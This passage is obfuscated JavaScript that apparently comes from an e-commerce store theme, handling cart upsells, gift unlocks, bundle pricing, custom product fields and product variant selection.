_0xdbd08a=a0_0x3c69f9;this[_0xdbd08a(0x345)][_0xdbd08a(0x258)]==='true'&&!this[_0xdbd08a(0x221)][_0xdbd08a(0x140)][_0xdbd08a(0x1d2)]('is-empty')?this[_0xdbd08a(0x289)]():this['removeFromCart']();}[a0_0x3c69f9(0x289)](){const _0x2c2441=a0_0x3c69f9,_0x1153bd=this[_0x2c2441(0x221)][_0x2c2441(0x141)](_0x2c2441(0x2a2)+this[_0x2c2441(0x345)][_0x2c2441(0x234)]);if(_0x1153bd)return;if(this[_0x2c2441(0x317)])this['toggleBtn'][_0x2c2441(0x182)]('disabled','');this['variantSelectElements'][_0x2c2441(0x308)](_0x5e3deb=>{const _0x71bed7=_0x2c2441;_0x5e3deb[_0x71bed7(0x182)](_0x71bed7(0x45b),'');}),this[_0x2c2441(0x287)][_0x2c2441(0x2ff)]();}[a0_0x3c69f9(0x31c)](){const _0x2f607a=a0_0x3c69f9,_0xeea452=this[_0x2f607a(0x221)][_0x2f607a(0x141)](_0x2f607a(0x2a2)+this[_0x2f607a(0x345)]['handle']);if(!_0xeea452||!this['cartItems'])return;if(this[_0x2f607a(0x317)])this['toggleBtn'][_0x2f607a(0x182)](_0x2f607a(0x45b),'');this[_0x2f607a(0x31b)][_0x2f607a(0x308)](_0x363931=>{const _0x36df3d=_0x2f607a;_0x363931['setAttribute'](_0x36df3d(0x45b),'');}),this[_0x2f607a(0x1b6)][_0x2f607a(0x437)](_0xeea452[_0x2f607a(0x345)][_0x2f607a(0x1cc)],0x0);}[a0_0x3c69f9(0x2a1)](_0x1102cc){const _0x53ac0e=a0_0x3c69f9;this['dataset']['id']=_0x1102cc,this[_0x53ac0e(0x20c)][_0x53ac0e(0x31a)]=_0x1102cc;if(this[_0x53ac0e(0x31e)])return;if(this['dataset'][_0x53ac0e(0x258)]===_0x53ac0e(0x282)){this[_0x53ac0e(0x1a4)]&&clearTimeout(this['selectTimeout']);this[_0x53ac0e(0x31c)]();const _0x4fc608=_0x285377=>{const _0xd573a2=_0x53ac0e;_0x285377[_0xd573a2(0x1ca)][_0xd573a2(0x234)]===_0xd573a2(0x234)&&(this['addToCart'](),document[_0xd573a2(0x42f)](_0xd573a2(0x405),_0x4fc608));};document[_0x53ac0e(0x2de)](_0x53ac0e(0x405),_0x4fc608);}}[a0_0x3c69f9(0x122)](){const _0x357e3d=a0_0x3c69f9,_0x133040=this[_0x357e3d(0x221)]['querySelector'](_0x357e3d(0x2a2)+this['dataset'][_0x357e3d(0x234)]);let _0x12b322=![];if(_0x133040&&this[_0x357e3d(0x345)][_0x357e3d(0x258)]==='false')_0x12b322=!![];else!_0x133040&&this[_0x357e3d(0x345)][_0x357e3d(0x258)]===_0x357e3d(0x282)&&(_0x12b322=!![]);return _0x12b322;}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x471),CartDrawerUpsell);function displayPrices(_0x456bd8,_0x2ac2f5,_0x3abf70,_0x2159b0,_0x2ea696){const _0x1d6d33=a0_0x3c69f9;if(!_0x2ea696)return;if(_0x456bd8&&_0x3abf70){var _0x2401bf=formatMoney(_0x456bd8,_0x2ea696);_0x3abf70[_0x1d6d33(0x15a)]=_0x2401bf;}if(_0x2ac2f5&&_0x2159b0){var _0x2464d1=formatMoney(_0x2ac2f5,_0x2ea696);_0x2159b0[_0x1d6d33(0x15a)]=_0x2464d1,_0x2ac2f5>_0x456bd8?_0x2159b0['classList'][_0x1d6d33(0x121)]('hidden'):_0x2159b0[_0x1d6d33(0x140)][_0x1d6d33(0x23d)](_0x1d6d33(0x253));}}function initTrapFocus(){const _0x289f2f=a0_0x3c69f9;isIe=![];if(document[_0x289f2f(0x141)](_0x289f2f(0x3a8))&&document[_0x289f2f(0x141)]('footer')['dataset']['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x18cab9,_0x1e9ab5,_0x3edc77=![]){const _0x56ff18=a0_0x3c69f9;typeof _0x18cab9==_0x56ff18(0x47a)&&(_0x18cab9=_0x18cab9['replace']('.',''));var _0x19829f='',_0x5d9d59=/\{\{\s*(\w+)\s*\}\}/,_0x293997=_0x1e9ab5;function _0x37e071(_0x356aea,_0xa19f11){return typeof _0x356aea=='undefined'?_0xa19f11:_0x356aea;}function _0x308c30(_0x52d411,_0x38aac1,_0x297daa,_0x4a20ec){const _0xc858ac=_0x56ff18;_0x38aac1=_0x37e071(_0x38aac1,0x2),_0x297daa=_0x37e071(_0x297daa,','),_0x4a20ec=_0x37e071(_0x4a20ec,'.');if(isNaN(_0x52d411)||_0x52d411==null)return 0x0;_0x52d411=(_0x52d411/0x64)['toFixed'](_0x38aac1);var _0x13f467=_0x52d411[_0xc858ac(0x2d7)]('.'),_0x420c86=_0x13f467[0x0][_0xc858ac(0x1ce)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x297daa),_0x458650=_0x13f467[0x1]?_0x4a20ec+_0x13f467[0x1]:'';return _0x3edc77&&_0x458650===_0x4a20ec+'00'&&(_0x458650=''),_0x420c86+_0x458650;}switch(_0x293997[_0x56ff18(0x35b)](_0x5d9d59)[0x1]){case _0x56ff18(0x2f7):_0x19829f=_0x308c30(_0x18cab9,0x2);break;case _0x56ff18(0x291):_0x19829f=_0x308c30(_0x18cab9,0x0);break;case _0x56ff18(0x3d0):_0x19829f=_0x308c30(_0x18cab9,0x2,'.',',');break;case'amount_no_decimals_with_comma_separator':_0x19829f=_0x308c30(_0x18cab9,0x0,'.',',');break;}return _0x293997['replace'](_0x5d9d59,_0x19829f);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x845018=a0_0x3c69f9;super(),this[_0x845018(0x2ea)]=this['dataset'][_0x845018(0x2ea)]==='true';if(this[_0x845018(0x2ea)])this['storeLocalStorageData']();}[a0_0x3c69f9(0x337)](){const _0x3f165c=a0_0x3c69f9;if(!this[_0x3f165c(0x345)][_0x3f165c(0x234)]||!this['dataset']['id']||!this[_0x3f165c(0x345)][_0x3f165c(0x205)]||!this[_0x3f165c(0x345)][_0x3f165c(0x1fd)]||!this[_0x3f165c(0x345)][_0x3f165c(0x2e6)])return;updateGiftGoalInStorage({'giftHandle':this[_0x3f165c(0x345)][_0x3f165c(0x234)],'giftVariantId':this['dataset']['id'],'unlockType':this[_0x3f165c(0x345)][_0x3f165c(0x2e6)],'unlockRequirement':Number(this['dataset'][_0x3f165c(0x1fd)]),'unlockTarget':this[_0x3f165c(0x345)]['mainProduct']});}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x185),CartDrawerGift);function initToggleUpsells(){const _0x5d8b3c=a0_0x3c69f9,_0x526afb=document[_0x5d8b3c(0x141)](_0x5d8b3c(0x2b3));_0x526afb&&_0x526afb[_0x5d8b3c(0xc0)](_0x5d8b3c(0x2fb))[_0x5d8b3c(0x308)](_0x175a15=>{const _0x5ddb33=_0x5d8b3c;if(_0x175a15[_0x5ddb33(0x31d)])_0x175a15[_0x5ddb33(0x31d)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x55b761=a0_0x3c69f9;super(),this['offerItems']=this[_0x55b761(0xc0)](_0x55b761(0x40f)),this['updatePrices']=this['dataset'][_0x55b761(0x110)]===_0x55b761(0x282),this[_0x55b761(0x110)]&&(this[_0x55b761(0x12e)]=this[_0x55b761(0x141)](_0x55b761(0x134)),this['comparePriceSpan']=this[_0x55b761(0x141)](_0x55b761(0x2ae)),this[_0x55b761(0x20f)]=parseFloat(this['dataset'][_0x55b761(0x20f)]),this['fixedDiscount']=parseFloat(this[_0x55b761(0x345)][_0x55b761(0x1d7)]),this['moneyFormat']=this[_0x55b761(0x345)][_0x55b761(0x46c)]);}[a0_0x3c69f9(0x1c2)](){const _0x1b8022=a0_0x3c69f9;if(!this['updatePrices'])return;var _0x507123=0x0,_0x5cf9f1=0x0;for(let _0x5b195c=0x0;_0x5b195c<this['offerItems'][_0x1b8022(0x442)];_0x5b195c++){_0x507123+=parseInt(this[_0x1b8022(0x18b)][_0x5b195c][_0x1b8022(0x2f5)]),_0x5cf9f1+=parseInt(this[_0x1b8022(0x18b)][_0x5b195c]['comparePrice']);}_0x507123=_0x507123*this['percentageLeft']-this[_0x1b8022(0x1d7)],displayPrices(_0x507123,_0x5cf9f1,this['priceSpan'],this['comparePriceSpan'],this[_0x1b8022(0x46c)]);}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x283),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x56c8fe=a0_0x3c69f9;this[_0x56c8fe(0x307)]=this[_0x56c8fe(0x345)][_0x56c8fe(0xca)],this['input']=this[_0x56c8fe(0x141)]('[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea'),this[_0x56c8fe(0x1b0)]=this['querySelectorAll'](_0x56c8fe(0x2ca)),this[_0x56c8fe(0xf1)]=this[_0x56c8fe(0x141)](_0x56c8fe(0x44e)),this[_0x56c8fe(0x287)]=document[_0x56c8fe(0x1e4)](_0x56c8fe(0x114)+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]),this[_0x56c8fe(0x490)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x175)],this[_0x56c8fe(0x265)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x414)]===_0x56c8fe(0x282),this[_0x56c8fe(0x3e1)]=!![],this[_0x56c8fe(0x26f)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x26f)]===_0x56c8fe(0x282);if(this['dataset']['type']===_0x56c8fe(0xf1)||this['dataset'][_0x56c8fe(0x2e6)]===_0x56c8fe(0x2d4))this[_0x56c8fe(0x3e1)]=![];this[_0x56c8fe(0x169)]();if(this[_0x56c8fe(0x265)]&&this[_0x56c8fe(0x3e1)]){this['isValid']=!![],this[_0x56c8fe(0x11a)]=this[_0x56c8fe(0x26f)]?document['querySelectorAll']('.featured-product-atc-'+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]):document[_0x56c8fe(0xc0)](_0x56c8fe(0x1a6)),this[_0x56c8fe(0x2f4)]=this[_0x56c8fe(0x287)][_0x56c8fe(0x141)](_0x56c8fe(0x1ef)+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]),this['mainAtcBtnLabel']=this['mainAtcButton'][_0x56c8fe(0x141)](_0x56c8fe(0x3cc)),this[_0x56c8fe(0x23f)]=this['mainAtcButton'][_0x56c8fe(0x141)]('.main-atc__error'),this['atcErrorMsg']=this['dataset'][_0x56c8fe(0x1eb)],this[_0x56c8fe(0x2f4)]['dataset'][_0x56c8fe(0x415)]=parseInt(this[_0x56c8fe(0x2f4)]['dataset'][_0x56c8fe(0x415)])+0x1,console['log'](this[_0x56c8fe(0x23f)]);if(this[_0x56c8fe(0x23f)])this[_0x56c8fe(0x23f)][_0x56c8fe(0x15a)]=this['atcErrorMsg'];this[_0x56c8fe(0x155)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x155)]===_0x56c8fe(0x282),this[_0x56c8fe(0x144)]=document[_0x56c8fe(0x141)](_0x56c8fe(0xd5)+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]);if(this[_0x56c8fe(0x155)]&&this['stickyAtcButton']){this['stickyAtcBtnLabel']=this['stickyAtcButton']['querySelector']('.sticky-atc__label'),this[_0x56c8fe(0xb5)]=this[_0x56c8fe(0x144)]['querySelector'](_0x56c8fe(0x488)),console['log'](this[_0x56c8fe(0xb5)]);if(this[_0x56c8fe(0xb5)])this['stickyAtcBtnError'][_0x56c8fe(0x15a)]=this[_0x56c8fe(0x1eb)];}this[_0x56c8fe(0x131)](this['prevValue'],null);}if(this[_0x56c8fe(0x3cf)])this[_0x56c8fe(0x3cf)]['addEventListener'](_0x56c8fe(0x3cf),this[_0x56c8fe(0x331)][_0x56c8fe(0x382)](this));this[_0x56c8fe(0x1b0)][_0x56c8fe(0x308)](_0xbd4e78=>{const _0x2eae84=_0x56c8fe;_0xbd4e78[_0x2eae84(0x2de)](_0x2eae84(0x3cf),this[_0x2eae84(0x331)][_0x2eae84(0x382)](this));});if(this[_0x56c8fe(0xf1)])this[_0x56c8fe(0xf1)][_0x56c8fe(0x2de)](_0x56c8fe(0x260),this[_0x56c8fe(0x331)]['bind'](this));}['handleChange'](_0x20fc7a){const _0xc10c47=a0_0x3c69f9,_0x3df533=_0x20fc7a[_0xc10c47(0x209)][_0xc10c47(0x31a)][_0xc10c47(0x2b5)]();if(_0x20fc7a[_0xc10c47(0x209)]['checkValidity']())this[_0xc10c47(0x490)]=_0x3df533;else{_0x20fc7a['target']['value']=this[_0xc10c47(0x490)];return;}this[_0xc10c47(0x345)][_0xc10c47(0x31a)]=_0x3df533,this['productFormInput'][_0xc10c47(0x31a)]=_0x3df533;if(this[_0xc10c47(0x265)]&&this[_0xc10c47(0x3e1)])this[_0xc10c47(0x131)](_0x3df533,_0x20fc7a[_0xc10c47(0x209)]);}['validateValue'](_0x27dd6b,_0x3bd97c){const _0x3534ba=a0_0x3c69f9,_0x127f33=_0x27dd6b[_0x3534ba(0x442)]>0x0?!![]:![];if(_0x127f33===this[_0x3534ba(0x433)])return;this[_0x3534ba(0x433)]=_0x127f33;_0x3bd97c&&(this[_0x3534ba(0x433)]?(_0x3bd97c[_0x3534ba(0x140)][_0x3534ba(0x121)]('input--error'),this[_0x3534ba(0x2f4)][_0x3534ba(0x345)]['validFields']=parseInt(this[_0x3534ba(0x2f4)][_0x3534ba(0x345)][_0x3534ba(0x3bf)])+0x1):(_0x3bd97c[_0x3534ba(0x140)]['add']('input--error'),this[_0x3534ba(0x2f4)]['dataset']['validFields']=parseInt(this[_0x3534ba(0x2f4)]['dataset'][_0x3534ba(0x3bf)])-0x1));const _0x49dfc9=this[_0x3534ba(0x2f4)][_0x3534ba(0x345)][_0x3534ba(0x3bf)]===this[_0x3534ba(0x2f4)]['dataset'][_0x3534ba(0x415)],_0x1250cb=this[_0x3534ba(0x2f4)][_0x3534ba(0x345)]['unavailable']==='true';this[_0x3534ba(0x11a)]['forEach'](_0x4045f1=>{const _0x11d603=_0x3534ba;_0x49dfc9&&!_0x1250cb?_0x4045f1[_0x11d603(0x2c8)](_0x11d603(0x45b)):_0x4045f1['setAttribute'](_0x11d603(0x45b),'');});if(this['atcErrorMsg']['length']===0x0)return;_0x49dfc9?(this[_0x3534ba(0x26c)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]='',this[_0x3534ba(0x23f)][_0x3534ba(0x335)]['display']=_0x3534ba(0xd0),this['applyStickyAtcError']&&this[_0x3534ba(0x144)]&&(this[_0x3534ba(0x2e7)]['style'][_0x3534ba(0x3d2)]='',this[_0x3534ba(0xb5)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]=_0x3534ba(0xd0))):(this[_0x3534ba(0x26c)]['style']['display']='none',this[_0x3534ba(0x23f)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]='',this[_0x3534ba(0x155)]&&this[_0x3534ba(0x144)]&&(this[_0x3534ba(0x2e7)]['style'][_0x3534ba(0x3d2)]=_0x3534ba(0xd0),this[_0x3534ba(0xb5)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]=''));}[a0_0x3c69f9(0x169)](){const _0x3db38f=a0_0x3c69f9;this[_0x3db38f(0x21d)]=document[_0x3db38f(0x38f)]('input'),this[_0x3db38f(0x21d)][_0x3db38f(0x182)](_0x3db38f(0x2e6),_0x3db38f(0x253)),this[_0x3db38f(0x21d)][_0x3db38f(0x182)]('name',_0x3db38f(0x333)+this[_0x3db38f(0x307)]+']'),this['productFormInput'][_0x3db38f(0x31a)]=this['dataset'][_0x3db38f(0x175)],this['productFormInput'][_0x3db38f(0x140)][_0x3db38f(0x23d)](_0x3db38f(0x2dd)),this[_0x3db38f(0x287)][_0x3db38f(0x3c4)](this['productFormInput']);}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x40c),CustomProductField);function playMedia(){const _0x38918a=a0_0x3c69f9;if(!serial)serial=document[_0x38918a(0x455)][_0x38918a(0x345)][_0x38918a(0x465)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x30a715=a0_0x3c69f9;super(),this['secondarySelectSelector']='StickyAtcVariantPicker-',this[_0x30a715(0x456)]=document[_0x30a715(0x1e4)](''+this['secondarySelectSelector']+this[_0x30a715(0x345)][_0x30a715(0x1f1)]),this[_0x30a715(0x2f2)]=![],this['QuantityBreaks']=document[_0x30a715(0x1e4)](_0x30a715(0x11b)+this[_0x30a715(0x345)][_0x30a715(0x1f1)]),this[_0x30a715(0x413)]=this[_0x30a715(0x345)][_0x30a715(0x413)]===_0x30a715(0x282),this[_0x30a715(0x125)]=this[_0x30a715(0x345)]['disablePrepend']!=_0x30a715(0x282),this[_0x30a715(0x2eb)]=this[_0x30a715(0x345)][_0x30a715(0x43a)]===_0x30a715(0x282),this[_0x30a715(0x376)]=this[_0x30a715(0x345)][_0x30a715(0x376)]===_0x30a715(0x282),this[_0x30a715(0x270)]=this[_0x30a715(0x345)][_0x30a715(0x270)]===_0x30a715(0x282),this[_0x30a715(0x413)]&&(this[_0x30a715(0x199)]=this['dataset'][_0x30a715(0x199)],this[_0x30a715(0x187)]=this[_0x30a715(0x345)][_0x30a715(0x187)]),this[_0x30a715(0x2de)](_0x30a715(0x260),this['onVariantChange']);}['onVariantChange'](){const _0x3d1f20=a0_0x3c69f9;this[_0x3d1f20(0x3ca)](),this[_0x3d1f20(0x355)](),this['toggleAddButton'](!![],'',![]),this[_0x3d1f20(0x194)](),this[_0x3d1f20(0x143)](),this[_0x3d1f20(0x302)]();if(!this[_0x3d1f20(0x3f8)]){this[_0x3d1f20(0x28d)](!![],'',!![]);if(this[_0x3d1f20(0x376)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x3d1f20(0x270)]))return;this[_0x3d1f20(0x14a)]();}else{if(this[_0x3d1f20(0x270)]&&!this[_0x3d1f20(0x3f8)][_0x3d1f20(0x2a5)]){if(findAvailableVariant(this,this[_0x3d1f20(0x40e)],!![],!![],!![]))return;}this[_0x3d1f20(0x3be)](),this['updateURL'](),this['updateVariantInput'](),this[_0x3d1f20(0x395)](),this[_0x3d1f20(0x301)]();}}[a0_0x3c69f9(0x3ca)](){const _0x94ea87=a0_0x3c69f9,_0x4b15f2=[];this['querySelectorAll'](_0x94ea87(0x137))[_0x94ea87(0x308)](_0x3bd30f=>{const _0x456449=_0x94ea87;let _0x26b1fa;const _0x1a0033=_0x3bd30f[_0x456449(0x141)]('.product-form__input__type')[_0x456449(0x345)]['type'];_0x1a0033==_0x456449(0x334)||_0x1a0033==_0x456449(0x1a3)?_0x26b1fa=_0x3bd30f[_0x456449(0x141)]('.select__select')['value']:_0x26b1fa=_0x3bd30f[_0x456449(0x141)](_0x456449(0x180))[_0x456449(0x31a)],_0x4b15f2[_0x456449(0x417)](_0x26b1fa);}),this[_0x94ea87(0x40e)]=_0x4b15f2;}[a0_0x3c69f9(0x355)](){const _0x12d12a=a0_0x3c69f9;this[_0x12d12a(0x3f8)]=this[_0x12d12a(0x3c6)]()[_0x12d12a(0x440)](_0x1e5213=>{const _0x4d4ee5=_0x12d12a;return!_0x1e5213[_0x4d4ee5(0x40e)][_0x4d4ee5(0x3fa)]((_0x1b61fa,_0x1b6d01)=>{const _0x2d9472=_0x4d4ee5;return this[_0x2d9472(0x40e)][_0x1b6d01]===_0x1b61fa;})[_0x4d4ee5(0x315)](![]);});}['updateMedia'](){const _0xe45d8=a0_0x3c69f9;if(!this[_0xe45d8(0x3f8)])return;if(!this['currentVariant'][_0xe45d8(0x30b)])return;const _0x429fa2=document[_0xe45d8(0xc0)](_0xe45d8(0x104)+this[_0xe45d8(0x345)]['section']+'\x22]');_0x429fa2['forEach'](_0x42ca31=>_0x42ca31[_0xe45d8(0x2d9)](this[_0xe45d8(0x345)][_0xe45d8(0x1f1)]+'-'+this[_0xe45d8(0x3f8)][_0xe45d8(0x30b)]['id'],this['prependMedia'],this[_0xe45d8(0x2eb)],this[_0xe45d8(0x3f8)]));const _0x2fdeed=document[_0xe45d8(0x141)](_0xe45d8(0x171)+this[_0xe45d8(0x345)][_0xe45d8(0x1f1)]+'\x20.product-media-modal__content');if(!_0x2fdeed)return;const _0x3937cd=_0x2fdeed[_0xe45d8(0x141)](_0xe45d8(0x26d)+this[_0xe45d8(0x3f8)][_0xe45d8(0x30b)]['id']+'\x22]');_0x2fdeed[_0xe45d8(0x311)](_0x3937cd);}[a0_0x3c69f9(0x3ee)](){const _0x532cc3=a0_0x3c69f9;if(!this[_0x532cc3(0x3f8)]||this[_0x532cc3(0x345)][_0x532cc3(0x420)]==='false')return;window['history'][_0x532cc3(0x316)]({},'',this['dataset'][_0x532cc3(0x19f)]+_0x532cc3(0x475)+this[_0x532cc3(0x3f8)]['id']);}[a0_0x3c69f9(0x301)](){const _0x3cb75a=a0_0x3c69f9,_0x30de69=document['getElementById'](_0x3cb75a(0xde)+this['dataset']['section']);if(!_0x30de69||!_0x30de69[_0x3cb75a(0x420)])return;_0x30de69[_0x3cb75a(0x420)](''+window[_0x3cb75a(0x467)]+this[_0x3cb75a(0x345)][_0x3cb75a(0x19f)]+_0x3cb75a(0x475)+this[_0x3cb75a(0x3f8)]['id']);}[a0_0x3c69f9(0x2aa)](){const _0x4cd318=a0_0x3c69f9,_0x40a552=document[_0x4cd318(0xc0)]('#product-form-'+this['dataset'][_0x4cd318(0x1f1)]+_0x4cd318(0x1fa)+this[_0x4cd318(0x345)][_0x4cd318(0x1f1)]);_0x40a552[_0x4cd318(0x308)](_0x3fa12c=>{const _0x3cd8be=_0x4cd318,_0x541951=_0x3fa12c[_0x3cd8be(0x141)]('input[name=\x22id\x22]');_0x541951['value']=this['currentVariant']['id'],_0x541951[_0x3cd8be(0x3a1)](new Event(_0x3cd8be(0x260),{'bubbles':!![]}));});}[a0_0x3c69f9(0x302)](){const _0x256f4a=a0_0x3c69f9,_0x8b874d=this[_0x256f4a(0x324)][_0x256f4a(0x245)](_0x3868d8=>this[_0x256f4a(0x141)](_0x256f4a(0x3e6))[_0x256f4a(0x31a)]===_0x3868d8[_0x256f4a(0x1b9)]);let _0x47f8ee;this['isSecondary']&&this['secondarySelect']?_0x47f8ee=[...this['secondarySelect']['querySelectorAll'](_0x256f4a(0x137))]:_0x47f8ee=[...this[_0x256f4a(0xc0)](_0x256f4a(0x137))],_0x47f8ee[_0x256f4a(0x308)]((_0x3fce1c,_0x1732e3)=>{const _0x12a582=_0x256f4a;if(_0x1732e3===0x0)return;const _0x5e1a52=[..._0x3fce1c[_0x12a582(0xc0)](_0x12a582(0x43b))],_0x1415e2=_0x47f8ee[_0x1732e3-0x1][_0x12a582(0x141)](_0x12a582(0x3e6))[_0x12a582(0x31a)],_0x34ee68=_0x8b874d['filter'](_0x5b221f=>_0x5b221f[_0x12a582(0x2a5)]&&_0x5b221f[_0x12a582(0x410)+_0x1732e3]===_0x1415e2)[_0x12a582(0x3fa)](_0x2aaaba=>_0x2aaaba[_0x12a582(0x410)+(_0x1732e3+0x1)]),_0xf79d39=_0x8b874d[_0x12a582(0x245)](_0x3cd67d=>_0x3cd67d[_0x12a582(0x410)+_0x1732e3]===_0x1415e2)[_0x12a582(0x3fa)](_0x1b5a58=>_0x1b5a58[_0x12a582(0x410)+(_0x1732e3+0x1)]);this[_0x12a582(0x445)](_0x5e1a52,_0x34ee68,_0xf79d39,this[_0x12a582(0x376)],this['skipUnavailable']);});}[a0_0x3c69f9(0x445)](_0x5ba0ee,_0x298109,_0x19092d,_0xd2b1cb=![],_0x57e2c7=![]){_0x5ba0ee['forEach'](_0x1b19c6=>{const _0x76e146=a0_0x26b4;_0x1b19c6[_0x76e146(0x140)][_0x76e146(0x121)](_0x76e146(0x222),_0x76e146(0x450),_0x76e146(0x45b)),_0x1b19c6[_0x76e146(0x2c8)]('disabled'),_0x1b19c6['removeAttribute'](_0x76e146(0x253));const _0x255f0e=_0x1b19c6[_0x76e146(0x1e5)](_0x76e146(0x31a));let _0x312180=null;_0x1b19c6[_0x76e146(0x345)][_0x76e146(0x38b)]===_0x76e146(0x282)&&(_0x312180=_0x1b19c6[_0x76e146(0x357)]('.color-swatch'));if(_0x312180)_0x312180[_0x76e146(0x140)]['remove'](_0x76e146(0x222),_0x76e146(0x450),_0x76e146(0x45b));if(_0x19092d['includes'](_0x255f0e)){if(_0x298109[_0x76e146(0x315)](_0x255f0e)){if(_0x1b19c6[_0x76e146(0x487)]===_0x76e146(0x261))_0x1b19c6[_0x76e146(0xfe)]=_0x255f0e;else{_0x1b19c6[_0x76e146(0x140)]['remove'](_0x76e146(0x45b));if(_0x312180)_0x312180[_0x76e146(0x140)][_0x76e146(0x121)]('disabled');}}else{if(_0x1b19c6[_0x76e146(0x487)]==='OPTION')_0x1b19c6[_0x76e146(0xfe)]=window[_0x76e146(0x27d)][_0x76e146(0x336)]['replace'](_0x76e146(0x132),_0x255f0e),_0x1b19c6[_0x76e146(0x140)]['add'](_0x76e146(0x222)),_0x57e2c7&&(_0x1b19c6[_0x76e146(0x182)](_0x76e146(0x45b),''),_0x1b19c6[_0x76e146(0x182)](_0x76e146(0x253),''));else{_0x1b19c6[_0x76e146(0x140)]['add']('disabled',_0x76e146(0x222));if(_0x312180)_0x312180[_0x76e146(0x140)][_0x76e146(0x23d)]('disabled',_0x76e146(0x222));}}}else{if(_0x1b19c6[_0x76e146(0x487)]===_0x76e146(0x261))_0x1b19c6[_0x76e146(0xfe)]=window[_0x76e146(0x27d)][_0x76e146(0x336)][_0x76e146(0x1ce)]('[value]',_0x255f0e),_0x1b19c6[_0x76e146(0x140)][_0x76e146(0x23d)]('non-existent'),_0xd2b1cb&&(_0x1b19c6[_0x76e146(0x182)](_0x76e146(0x45b),''),_0x1b19c6[_0x76e146(0x182)]('hidden',''));else{_0x1b19c6[_0x76e146(0x140)][_0x76e146(0x23d)]('disabled','non-existent');if(_0x312180)_0x312180['classList'][_0x76e146(0x23d)](_0x76e146(0x45b),_0x76e146(0x450));}}});}['updatePickupAvailability'](){const _0x97f453=a0_0x3c69f9,_0x4432ee=document['querySelector']('pickup-availability');if(!_0x4432ee)return;if(this[_0x97f453(0x3f8)]&&this[_0x97f453(0x3f8)][_0x97f453(0x2a5)]){if(_0x4432ee[_0x97f453(0x343)])_0x4432ee[_0x97f453(0x343)](this['currentVariant']['id']);}else _0x4432ee['removeAttribute'](_0x97f453(0x2a5)),_0x4432ee[_0x97f453(0x15a)]='';}[a0_0x3c69f9(0x143)](){const _0x26d0bd=a0_0x3c69f9,_0x36fdc5=this[_0x26d0bd(0x357)]('section');if(!_0x36fdc5)return;const _0x72c591=_0x36fdc5['querySelector'](_0x26d0bd(0x17e));if(_0x72c591)_0x72c591['handleErrorMessage']();}['renderProductInfo'](){const _0x46671e=a0_0x3c69f9,_0x1c699c=this[_0x46671e(0x3f8)]['id'],_0x255666=this[_0x46671e(0x345)][_0x46671e(0x24e)]?this[_0x46671e(0x345)][_0x46671e(0x24e)]:this[_0x46671e(0x345)][_0x46671e(0x1f1)];fetch(this[_0x46671e(0x345)][_0x46671e(0x19f)]+_0x46671e(0x475)+_0x1c699c+_0x46671e(0x2ac)+(this[_0x46671e(0x345)][_0x46671e(0x24e)]?this[_0x46671e(0x345)]['originalSection']:this['dataset'][_0x46671e(0x1f1)]))[_0x46671e(0x220)](_0xc2d21c=>_0xc2d21c['text']())[_0x46671e(0x220)](_0x340043=>{const _0x5ebe6b=_0x46671e;if(this['currentVariant']['id']!==_0x1c699c)return;const _0x41af9e=new DOMParser()['parseFromString'](_0x340043,_0x5ebe6b(0x3eb)),_0x20668e=document['getElementById'](_0x5ebe6b(0x2d8)+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]),_0x51a44a=_0x41af9e['getElementById'](_0x5ebe6b(0x2d8)+(this[_0x5ebe6b(0x345)]['originalSection']?this['dataset'][_0x5ebe6b(0x24e)]:this['dataset'][_0x5ebe6b(0x1f1)])),_0x32887f=document[_0x5ebe6b(0x1e4)]('sticky-atc-separate-price-'+this[_0x5ebe6b(0x345)]['section']),_0x2f77bc=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x42c)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x4a2b3f=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x2b6)+this['dataset'][_0x5ebe6b(0x1f1)]),_0x96f13=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x2b6)+(this['dataset'][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x286c1c=document[_0x5ebe6b(0x1e4)]('sticky-atc-image-'+this['dataset'][_0x5ebe6b(0x1f1)]);if(_0x286c1c&&this['currentVariant'][_0x5ebe6b(0x32b)])_0x286c1c[_0x5ebe6b(0xed)]=this['currentVariant'][_0x5ebe6b(0x32b)]['src'];const 